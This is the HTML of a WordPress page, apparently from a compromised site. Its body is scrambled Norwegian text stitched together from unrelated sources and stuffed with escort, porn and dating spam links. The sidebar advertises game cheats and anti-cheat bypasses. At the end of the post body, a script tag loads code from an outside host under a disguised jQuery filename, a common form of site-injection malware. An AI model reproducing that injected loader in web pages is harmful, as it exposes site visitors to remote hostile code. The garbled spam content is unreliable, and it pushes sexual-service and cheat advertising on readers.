svart kvinners sex com bullet med fjern</a> Kevin Murphy Smooth Again Wash 40 ml er en shampoo for grovt, tykt eller krøllet hår. Vi begynner med møte klokka 08.00. Det blir først et møte for næringsdrivende og deretter inviteres SVV for spørsmål og innspill. Bland sammen finhakkede urter, revet sitronskall, honning og olivenolje i en skål, og sett urteblandingen til side. Sidebar.php Dette er gjerne blant de enklere filene, og sørger for visningen av en eventuell sidemeny. #invitert Saunaflåten Skarven ligger et bittelite steinkast fra Operaen. Det vil komme informasjon på vår forside, når ny gruppeterapi legges ut. Gode venninnerelasjoner har vist seg å være en viktig sosial kapital som beskyttelse mot senere psykososiale vansker, særlig rusproblem. Av AnonymBruker, August 13 0 svar 196 olivia majorstuen escort hua hin AnonymBruker August 13 182 svar 14 711 fiken dessert askim swinger porn teen sex video kåte kvinner lekre damer Alterego666 August 13 Hvordan få sexpartner? Publisert til &#8216;Nyheter&#8217; <a href="https://cutelariatonipinho.pt/index.php/2022/12/09/elite-escort-girls-www-eskorte-cartoon-porn-pics-asian-porn-tube/">Cartoon porn pics asian porn tube</a> 12 sexy nakne damer tantra oslo massasje 2009 Gran Canaria, dag 3 &#8211; Toppturen! ( Avisa Valdres 12. august 2004, Kjell Mære) Les flere olivia majorstuen escort hua hin om Tyin-området på pressesidene våre.</p>
<h3>Free online webcam sex skibukser dame</h3>
<p>Mange bedrifter forsøker å gjøre alt selv inklusive søknader, men i mange tilfeller vil dette være misbruk av tid. Produktnr.: 1040390 Ant i pakn: 5 Str. (kg): S (60-70) Farge: hvit Butikklager: 1 butikk Nettlager: Nei Pris 2 999,- inkl. mva. Vi leigar og ut: Allværsklede &#038; ullklede Ryggsekk &#038; bæremeis Telt, sovepose, hengekøye &#038; liggeunderlag Klatreutstyr &#038; breutstyr Tilbehør &#038; tryggleik Komplette utstyrspakker Prisar oppgitt er for leige per døgn. Velg belastning på Contrast Vinyl Kettlebell alt etter hvilket behov du har, og nivå du er på. På Rema har de ferske scampi som er ideelt hvis du er sulten som en ulv og trenger å få maten raskt på bordet. Dette er under forutsetning av at St1 har mottatt e t uttrykkelig samtykke til utlever ing av slik informasjon fra den registrerte selv . / 5 sarà il pin dove andrà collegato l&#8217;anodo tinder app norge new dating app led // Variabili int ledState = LOW; DU ER VELKOMMEN PÅ BESØK. Lavt vitamin D nivå fører til økt risiko for hoftebrudd ved fall. Etter å ha valgt et webdesignfirma til å utvikle nettsiden må man sørge for å i klartekst forklare hva man ønsker og hvordan man vil at nettsiden skal fremstå og hvordan den skal fungere. Neseprøve: Jeg var dum og “måtte” mase på henne (var litt streng) før denne øvelsen. Fettintag och kardiovaskulär hälsa – är vi helt felinformerade? Nå har personalet, med Elin og Aina i spissen, fått rydda, malt, og fiksa sånn at det virkelig er en kjekk plass for masse god lek! Et slikt syn på utviklinga av revolusjonær bevissthet er etter min mening nødvendig, hvis den grasrotorganiseringa som Kjersti Ericsson legger opp til i boka si, escort polen thai private escort være mulig å realisere. Hvis du vil kan kassen telle antall gjester i restauranten. Tilbyr enzymer og ko-enzymer, og den øker nivået av saltsyre i magen. Husk; man kan ikke, ikke-kommunisere. Odd Fellow hadde etter rekneskapen for 2019 50.000 kroner til å etla ut til gode føremål lokalt. Sees saa heraf, at den Scrupel , som Separatister giøre sig, er gandske ugrundet, thai massage drammen massasje frogner at Børne-Daab taxi london sex dating gratis nettsted langt fra at have nogen ond, haver heller en ypperlig Virkning, efterdi Forældre eller Formyndere derved tilholdes at give deres Børn eller Myndlinge en Christelig Opdragelse. (rettvendt = låst, omvendt = ulåst Art.nr for Connect Art.nr for Modul Betegnelse <a href="https://24vtc.com/massage-nuru-dogging-drammen-deilige-damerumper-erotiske-filmer-gratis/">Sommerfuglen kyss vibrator dusj spion kamera</a> ST180­C** Rettvendt funksjon, venstre 24 V DC.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/contact-deilig-deiligere-deiligst-escort-service-i-call-girls-stavanger" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/free-chat-rooms-sex-u-masazysty-tantra-massasje-stavanger-mia-gundersen-porno" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"></span></a><a href="http://instagram.com/maihome.house" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Maihome | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://maihome.house/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d78743-61916939.js?ver=4.0.1" id="astra-addon-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maihome.house/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maihome.house/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
